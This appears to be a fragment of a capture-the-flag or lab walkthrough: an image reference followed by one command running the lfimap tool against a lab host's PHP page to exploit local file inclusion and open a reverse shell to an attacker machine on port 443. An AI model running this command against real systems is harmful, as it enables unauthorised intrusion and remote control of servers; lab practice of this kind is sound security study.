 python3 lfimap.py -U "http://10.10.70.223/playground.php?page=test" -x --lhost 10.9.245.106 --lport 443